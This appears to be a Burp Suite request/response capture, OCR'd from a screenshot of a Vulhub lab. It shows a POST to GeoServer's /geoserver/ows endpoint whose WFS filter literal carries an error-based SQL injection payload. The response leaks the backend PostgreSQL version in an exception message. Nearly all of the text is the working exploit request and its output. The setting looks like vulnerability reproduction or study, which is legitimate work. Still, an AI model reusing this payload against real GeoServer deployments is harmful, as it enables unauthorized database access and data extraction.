 Request
Pretty Raw Hex \
1 POST /geoserver/ows HTTP/1.1
2 Host: localhost:8600
3 User-Agent: python-requests/2.28.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/xml
8 Content-Length: 695
9
10 <wfs:GetFeature service="WFS" version="1.0.0"
11 outputFormat="GML2"
12 xmlns:wfs="http://www.opengis.net/wfs"
13 xmlns:ogc="http://www.opengis.net/ogc"
14 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
15 xsi:schemaLocation="http://www.opengis.net/wfs
16 http://schemas.opengis.net/wfs/1.0.0/WFS-basic.xsd">
17 <wfs:Query typeName="vulhub:example">
18 <ogc:Filter>
19 <ogc:PropertyIsLike wildCard="*" singleChar="_" escape="\">
20 <ogc:PropertyName>
name
</ogc:PropertyName>
21 <ogc:Literal>
*\' and 1=(select cast(version() as numeric))) -- ab
</ogc:Literal>
22 </ogc:PropertyIsLike>
23 </ogc:Filter>
24 </wfs:Query>
25 </wfs:GetFeature>
? Search... 0 matches
Response
Pretty Raw Hex Render \
1 HTTP/1.1 200 OK
2 Connection: close
3 X-Frame-Options: SAMEORIGIN
4 Content-Type: text/xml;charset=utf-8
5 Server: Jetty(9.4.48.v20220622)
6
7 <?xml version="1.0" ?>
8 <ServiceExceptionReport
9 version="1.2.0"
10 xmlns="http://www.opengis.net/ogc"
11 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
12 xsi:schemaLocation="http://www.opengis.net/ogc
http://schemas.opengis.net/wfs/1.0.0/OGC-exception.xsd">
13 <ServiceException>
14 java.lang.RuntimeException: java.io.IOException
15 java.io.IOExceptionERROR: invalid input syntax for type numeric: &quot;PostgreSQL
14.9 on x86_64-pc-linux-musl, compiled by gcc (Alpine 12.2.1_git20220924-r10)
12.2.1 20220924, 64-bit&quot;
16 </ServiceException>
</ServiceExceptionReport>
? Search... 0 matches
Inspector
Selection 236 (0xec)
Selected text
ava.lang.RuntimeException: java.io.IOE
xception \n
java.io.IOExceptionERROR: invalid inpu
t syntax for type numeric: &quot;Postg
reSQL 14.9 on x86_64-pc-linux-musl, co
mpiled by gcc (Alpine 12.2.1_git202209
24-r10) 12.2.1 20220924, 64-bit&quot;
Decoded from: HTML encoding
ava.lang.RuntimeException: java.io.IOE
xception \n
java.io.IOExceptionERROR: invalid inpu
t syntax for type numeric: "PostgreSQL
14.9 on x86_64-pc-linux-musl, compile
d by gcc (Alpine 12.2.1_git20220924-r1
0) 12.2.1 20220924, 64-bit"
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 7
Response headers 4
Ready
716 bytes | 744 millis